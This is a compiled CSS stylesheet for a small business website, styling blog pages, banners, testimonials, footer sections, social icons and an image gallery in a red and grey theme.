.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #C82929; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #C82929; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #C82929; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #C82929; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.55556rem 0 1.11111rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.11111rem; color: #C82929; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2.13333rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.83333rem; font-size: 0.88889rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #C82929; border-bottom: 1px solid #C82929; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.11111rem 0; color: #C82929; font-size: 1.11111rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { font-size: 2.66667rem; } }

.news-blog-home-page.content .blog-post-comments-section, .news-blog-individual-post-page.content .blog-post-comments-section { margin: 1.66667rem 0 0; padding: 0 0.83333rem; }

.news-blog-home-page.content .blog-post-comments-section em, .news-blog-individual-post-page.content .blog-post-comments-section em { color: #949494; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.66667rem; }

.news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 0.83333rem; }

.news-blog-home-page.content .content-sub-text a, .news-blog-individual-post-page.content .content-sub-text a { color: #C82929; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading { margin: 1.11111rem 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #fff; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #C82929 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type, .news-blog-individual-post-page.content .content-sub-text .blog-page-sidebar-heading:first-of-type { margin: 0 0 1.11111rem; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { margin: 0 0 0.41667rem 0; padding: 0 0 0.55556rem; text-align: center; border-bottom: 1px solid #C82929; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 1.11111rem 0 0 1.11111rem; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories { margin: 0 0 0 0.83333rem; padding: 0; list-style: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li { padding: 0.22222rem 0; font-size: 0.88889rem; border-bottom: 1px solid #C82929; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li:last-of-type, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content .content-sub-text ul.blog-page-categories li a, .news-blog-individual-post-page.content .content-sub-text ul.blog-page-categories li a { color: #C82929; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .content-sub-text .blog-page-archives-wrapper select, .news-blog-individual-post-page.content .content-sub-text .blog-page-archives-wrapper select { padding-right: 1.11111rem; color: #d4d4d4; font-size: 0.88889rem; font-weight: 300; background: #C82929 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet, .news-blog-individual-post-page.content .content-sub-text .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1.11111rem; }
  .news-blog-home-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div, .news-blog-individual-post-page.content .content-sub-text .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text, .news-blog-individual-post-page.content .content-sub-text { padding: 2.22222rem 2.22222rem 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .flex-row, .news-blog-individual-post-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; } }

header.page-header .logo { margin: 0; }

header.page-header .large-contact { font-size: 1.33333rem; color: #fff; margin-bottom: 0.83333rem; font-family: "Montserrat"; }

header.page-header .large-contact .phone-number a { color: inherit; font-weight: 700; text-decoration: none; font-family: "Montserrat"; }

header.page-header .phone-title { font-weight: 500; color: #C82929; margin-right: 0.38889rem; font-family: "Montserrat"; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; text-align: center; background-color: #fff; background-image: none; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; position: relative; padding: 8.33333rem 0 1.66667rem; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner::before { content: ""; display: block; background-color: rgba(0, 0, 0, 0.5); height: 100%; width: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.banner.full-width-banner > * { position: relative; z-index: 1; }

.banner.full-width-banner br { display: none; }

.banner.full-width-banner .banner-heading { margin: 0 1.11111rem 0.55556rem 1.11111rem; color: #fff; font-family: "Montserrat"; font-size: 1.33333rem; font-weight: 600; }

.banner.full-width-banner .banner-heading strong { font-family: 'Alfa Slab One', cursive; font-weight: 400; display: block; font-size: 1.66667rem; line-height: 1.8; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 0 1.11111rem; color: #CCCCCC; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .banner-message hr { max-width: 17.55556rem; border-bottom: 0.11111rem solid #fff; margin: 1.11111rem auto; }

.banner.full-width-banner .banner-message strong { color: #fff; }

.banner.full-width-banner .button { margin: 0 0.55556rem 1.66667rem 0.55556rem; background: #C82929; color: #fff; }

.banner.full-width-banner .button:hover, .banner.full-width-banner .button:focus { background: #fff; color: #C82929; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { background-image: #666; padding: 10rem 0 1.66667rem; }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 0 1.11111rem 0.55556rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .banner-heading strong { font-size: 2.55556rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 0 1.11111rem; font-size: 1rem; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 1.66667rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { padding: 13.88889rem 0 7.22222rem; }
  .banner.full-width-banner .banner-heading { font-size: 2rem; margin: 0 0 1.11111rem 0; }
  .banner.full-width-banner .banner-heading strong { font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message { font-size: 1rem; margin: 0 0 0 0; }
  .banner.full-width-banner .button { margin: 0 0.55556rem 2.22222rem 0.55556rem; } }

.breadcrumbs { background: #fff; padding: 0.55556rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.55556rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { text-align: center; padding: 1.11111rem 0; }

.section-callout-bagley h2 { margin-bottom: 1.11111rem; }

@media print, screen and (min-width: 40em) { .section-callout-bagley { padding: 1.11111rem 0; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley { padding: 2.22222rem 0; }
  .section-callout-bagley h2 { margin-bottom: 2.22222rem; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 1.66667rem 0; background: #fff url(/images/metal-down.png) center/cover no-repeat; text-align: center; color: #fff; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; font-family: 'Alfa Slab One', cursive; font-size: 1.55556rem; }

.section-testimonial hr { border-bottom: 0.27778rem solid #fff; max-width: 11.66667rem; }

.section-testimonial img { margin-bottom: 0.83333rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: inherit; font-size: 1rem; font-weight: normal; font-style: italic; margin-bottom: 1.66667rem; }

.section-testimonial blockquote q { font-weight: inherit; }

.section-testimonial cite { margin-top: 0.77778rem; font-size: 0.88889rem; font-weight: 900; font-style: normal; color: inherit; }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.77778rem; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 4.44444rem 0; min-height: 30.88889rem; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 2rem; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0; background: #626262 url(/images/soft-metal.png) center/cover no-repeat; text-align: center; }

.footer-callout .footer-callout-image-wrapper { margin: 1.66667rem 0 0; }

.footer-callout .heading { margin: 0 0 1.66667rem 0; color: #fff; font-size: 1.22222rem; font-weight: bold; font-family: "Montserrat"; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button { margin: 0 0 1.66667rem; font-weight: 700; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 1.66667rem 0; font-size: 1.44444rem; }
  .footer-callout .button-container .button { margin: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0 2.77778rem; }
  .footer-callout .heading { margin: 0 0 1.66667rem 0; font-size: 1.66667rem; }
  .footer-callout .button-container .button { margin: 0 0 1.66667rem; } }

.footer-contact { background: #222222; padding: 1.66667rem 0; text-align: center; color: #fff; }

.footer-contact .address { font-weight: 700; }

.footer-contact .address a { font-weight: inherit; }

.footer-contact .store-hours { font-weight: 500; color: #CCC; }

.footer-contact .store-hours strong { color: #fff; }

@media print, screen and (min-width: 40em) { .footer-contact .columns { padding: 0 2.22222rem; } }

@media print, screen and (min-width: 64em) { .footer-contact { padding: 3.33333rem 0; } }

.footer-message { color: #fff; margin-bottom: 1.11111rem; }

/*======================================= Footer Callout Basic =======================================*/
.content.footer-form .content-main { background: #666 url("/images/form-background.jpg") center/cover no-repeat; color: #fff; }

.content.footer-form .content-main h2, .content.footer-form .content-main li { color: inherit; }

.content.footer-form .content-main hr { border-bottom: 0.27778rem solid #fff; max-width: 11.66667rem; margin-left: 0; }

@media print, screen and (min-width: 64em) { .content.footer-form { padding: 0 0 4.44444rem; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fff; background-color: #5a5a5a; border: none; border-radius: 50%; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: gray; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links .google-plus:hover, .social-links.icon-colors a.google-plus:hover { background: transparent; -webkit-box-shadow: none; box-shadow: none; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: -webkit-box-shadow .3s ease, -webkit-transform .3s ease; transition: box-shadow .3s ease, transform .3s ease; transition: box-shadow .3s ease, transform .3s ease, -webkit-box-shadow .3s ease, -webkit-transform .3s ease; }

.social-links.icon-colors .facebook { background-color: #3B5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #5F5F5F; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; margin-bottom: 0.83333rem; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: rgba(0, 0, 0, 0); border-radius: 5px; border: 0px solid rgba(255, 255, 255, 0.24); overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 0px solid rgba(255, 255, 255, 0.24); }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 1rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 0px solid rgba(255, 255, 255, 0.24); min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: rgba(0, 0, 0, 0); }

footer.page-footer .footer-disclaimer-links a { color: #5F5F5F; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #5F5F5F; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 0.83333rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 1.66667rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: rgba(255, 255, 255, 0.24); }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 1.66667rem; }
  footer.page-footer .footer-links ul li a { font-size: 1rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 1.66667rem; content: "|"; color: rgba(255, 255, 255, 0.24); font-size: 1rem; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

.hlm__branding { display: block; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__logo { margin-right: auto; } }

.hlm__powered-by { font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; text-align: center; font-size: 0.66667rem; }

.hlm__branding { display: block; width: 100%; max-width: 5.83333rem; color: currentColor; text-decoration: none; opacity: 1; -webkit-transition: .25s ease-out; transition: .25s ease-out; text-align: center; margin: 0 auto; }

.hlm__branding:hover, .hlm__branding:focus { opacity: .7; color: currentColor; }

@media print, screen and (min-width: 64em) { .hlm__branding.hlm__myce { margin-left: auto; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js .gallery-img-container, .no-js .gallery-thumb-container { display: none; }

.flex-direction-nav a.flex-next, .flex-direction-nav a.flex-prev { font-size: 0; min-height: 4.44444rem; top: 0; bottom: 0; margin: auto 0; background: #C82929; border: thin solid #C82929; -webkit-transition: .25s ease-out; transition: .25s ease-out; opacity: .6; }

.flex-direction-nav a.flex-next::before, .flex-direction-nav a.flex-prev::before { content: ""; height: 0; width: 0; border-top: 15px solid transparent; border-left: 15px solid #fff; border-bottom: 15px solid transparent; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.flex-direction-nav a.flex-next:hover, .flex-direction-nav a.flex-next:focus, .flex-direction-nav a.flex-prev:hover, .flex-direction-nav a.flex-prev:focus { opacity: 1; }

.flex-direction-nav a.flex-prev { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.gallery-img-container .flex-disabled, .gallery-thumb-container .flex-disabled { opacity: 1 !important; }

.gallery-img-container .flex-direction-nav .flex-prev, .gallery-thumb-container .flex-direction-nav .flex-prev { left: 0.55556rem; }

.gallery-img-container .flex-direction-nav .flex-next, .gallery-thumb-container .flex-direction-nav .flex-next { right: 0.55556rem; }

.gallery-img-container .flex-direction-nav a:hover::before, .gallery-thumb-container .flex-direction-nav a:hover::before { color: #fff; }

.gallery-img-container .flex-direction-nav a::before, .gallery-thumb-container .flex-direction-nav a::before { line-height: 1.94444rem; color: rgba(255, 255, 255, 0.75); text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3); }

.gallery-img-container { position: relative; padding: 0; margin: 0 auto 1.11111rem; max-height: 44.44444rem; max-width: 47.77778rem; }

.gallery-img-container img { display: block; margin: 0 auto; max-height: 100%; }

.gallery-img-container .flex-direction-nav .flex-prev { color: #fff; }

.gallery-img-container .slide-content { position: relative; }

.gallery-img-container .caption { padding: 0.55556rem; text-align: center; background-color: rgba(200, 41, 41, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

@media print, screen and (min-width: 40em) { .gallery-img-container .flex-direction-nav a.flex-next, .gallery-img-container .flex-direction-nav a.flex-prev { min-height: 8.61111rem; width: 2.77778rem; } }

@media screen and (min-width: 78.75em) { .gallery-img-container .flex-direction-nav .flex-prev { left: -3.33333rem; }
  .gallery-img-container .flex-direction-nav .flex-next { right: -3.33333rem; } }

.gallery-thumb-container { position: relative; padding: 0 0 0.55556rem; max-width: 47.77778rem; margin: 0 auto; }

.gallery-thumb-container .slides > li { position: relative; height: 8.33333rem; overflow: hidden; }

.gallery-thumb-container .slides > li:hover img { opacity: .8; }

.gallery-thumb-container .flex-active-slide img { opacity: 1; }

